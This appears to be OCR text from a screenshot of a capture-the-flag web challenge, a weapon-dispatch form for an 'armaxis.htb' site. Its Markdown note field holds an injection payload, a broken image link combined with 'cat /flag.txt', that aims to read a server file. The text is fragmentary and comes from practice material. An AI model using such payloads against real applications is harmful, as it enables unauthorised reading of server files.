 Weapon Name
The last hope
Price
119
Note (Markdown)
![flag]
("http://localhost";
cat /flag.txt)
User Email
admin@armaxis.htb
Dispatch Weapon